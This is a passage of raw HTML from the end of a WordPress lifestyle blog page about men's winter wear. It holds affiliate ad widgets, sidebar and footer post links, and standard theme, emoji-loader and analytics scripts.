<!-- END ADVERTISER: Dorothy Perkins UK from awin.com --></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3504497&v=11018&q=476750&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=3504497&v=11018&q=476750&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Tredz Limited from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4111154&v=6821&q=537656&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=4111154&v=6821&q=537656&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Tredz Limited from awin.com --></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=gvdry7&sharedid=https%3A%2F%2Fwww.xprrtupdates.com%2F&u=https%3A%2F%2Fwww.temu.com%2F">
    <img src="https://www.xprrtupdates.com/wp-content/uploads/2025/03/4-1.png" border="0">
</a>
</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://goto.target.com/c/4008592/768281/2092" id="768281"><img src="//a.impactradius-go.com/display-ad/2092-768281" border="0" alt="" width="300" height="250"/></a></div></div>
		<div id="smartmag-block-codes-5" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: LOOKFANTASTIC UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2676097&v=2082&q=76874&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=2676097&v=2082&q=76874&r=1333591" border="0">
</a>

<!-- END ADVERTISER: LOOKFANTASTIC UK from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: Travis Perkins from awin.com -->
<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1333591" border="0">
</a>
<!-- END ADVERTISER: Travis Perkins from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: Etsy ROW from awin.com -->
<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2974161&v=10690&q=396324&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=2974161&v=10690&q=396324&r=1333591" border="0">
</a>
<!-- END ADVERTISER: Etsy ROW from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-10" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a rel="sponsored"
           href="https://surfshark.sjv.io/c/3506978/2803704/9043" target="_top" id="2803704">
<img loading="lazy" src="//a.impactradius-go.com/display-ad/9043-2803704" border="0" alt="" width="1200" height="628"/></a><img loading="lazy" height="0" width="0" src="https://imp.pxf.io/i/3506978/2803704/9043" style="position:absolute;visibility:hidden;" border="0" /></div>		</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/deadpool-wolverine-collab/" class="image-link media-ratio ratio-16-9" title="The X-Men Cinematic Universe Is About To Get Wild With Deadpool &#038; Wolverine Collab"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Deadpool &amp; wolverine"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/deadpool-wolverine-collab/">The X-Men Cinematic Universe Is About To Get Wild With Deadpool &#038; Wolverine Collab</a></h2></div>			
						
				<div class="excerpt">
					<p>After so much waiting and hoping, it&#8217;s finally happening- Marvel&#8217;s Deadpool: Merc With A Mouth&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/pokemon-card-games/" class="image-link media-ratio ar-bunyad-thumb" title="Conquеring Your Collеction With These Pokemon Card Games"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-300x167.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games.png 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Pokemon card games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/pokemon-card-games/">Conquеring Your Collеction With These Pokemon Card Games</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/outdoor-toys-for-kids/" class="image-link media-ratio ar-bunyad-thumb" title="Discover Why Outdoor Toys For Kids Are Great For Their Cognitive Growth"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--300x167.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids-.png 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="outdoor toys for kids"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/outdoor-toys-for-kids/">Discover Why Outdoor Toys For Kids Are Great For Their Cognitive Growth</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/top-savannah-ghost-tours/" class="image-link media-ratio ar-bunyad-thumb" title="Ghostly Tales Await: Choose From Top Savannah Ghost Tours"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57.webp 768w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Top savannah ghost tours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/top-savannah-ghost-tours/">Ghostly Tales Await: Choose From Top Savannah Ghost Tours</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/stock-market-investing/" class="image-link media-ratio ar-bunyad-thumb" title="Unleash the Power of Stock Market Investing: Strategies for Maximum Profits"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Stock Market Investing"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/stock-market-investing/">Unleash the Power of Stock Market Investing: Strategies for Maximum Profits</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/ups-and-downs-of-the-stock-market/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring the Ups and Downs of the Stock Market: A Guide to Investing"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Stock Market"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/ups-and-downs-of-the-stock-market/">Exploring the Ups and Downs of the Stock Market: A Guide to Investing</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/investing-in-mutual-funds/" class="image-link media-ratio ar-bunyad-thumb" title="The Complete Guide to Investing in Mutual Funds"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Investing in Mutual Funds"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/investing-in-mutual-funds/">The Complete Guide to Investing in Mutual Funds</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Blog Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/finest-luxury-watches/" class="image-link media-ratio ar-bunyad-thumb" title="The Finest Luxury Watches That Money Can Buy"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Finest Luxury Watches"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/finest-luxury-watches/">The Finest Luxury Watches That Money Can Buy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/smart-watches/" class="image-link media-ratio ar-bunyad-thumb" title="The Ultimate Guide to Smart Watches: Everything You Need to Know"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Smart Watches"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/smart-watches/">The Ultimate Guide to Smart Watches: Everything You Need to Know</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-container"><ul id="menu-quick" class="menu"><li id="menu-item-7427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7427"><a href="https://www.xprrtupdates.com/about-us/">About Us</a></li>
<li id="menu-item-7428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7428"><a href="https://www.xprrtupdates.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7429"><a href="https://www.xprrtupdates.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://www.xprrtupdates.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Our Policy</h5></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="https://www.xprrtupdates.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://www.xprrtupdates.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7399"><a href="https://www.xprrtupdates.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://www.xprrtupdates.com/terms-and-conditions/">Terms and conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					Copyright © 2025 - Xprrtupdates. All Right Reserved.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.xprrtupdates.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Stay Stylish and Warm: Essential Winter Wear for Men","url":"https:\/\/www.xprrtupdates.com\/winter-wear-for-men\/","image":{"@type":"ImageObject","url":"https:\/\/www.xprrtupdates.com\/wp-content\/uploads\/2023\/02\/mens.webp","width":900,"height":500},"datePublished":"2023-02-24T06:42:44+00:00","dateModified":"2023-02-24T06:44:53+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Xprrtupdates","sameAs":"https:\/\/www.xprrtupdates.com","logo":{"@type":"ImageObject","url":"https:\/\/xprrtupdates.com\/wp-content\/uploads\/2023\/11\/xprrtupdatesb-4-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/winter-wear-for-men\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/category\/fashion\/","name":"Fashion"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/category\/fashion\/men\/","name":"Men"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/winter-wear-for-men\/","name":"Stay Stylish and Warm: Essential Winter Wear for Men"}}]}</script>
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.13' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.xprrtupdates.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https://www.xprrtupdates.com/wp-admin/admin-ajax.php","ajax_nonce":"83164bbc02"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.13" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.xprrtupdates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.xprrtupdates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"419441d0dabb4d978561f26ec585ce20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>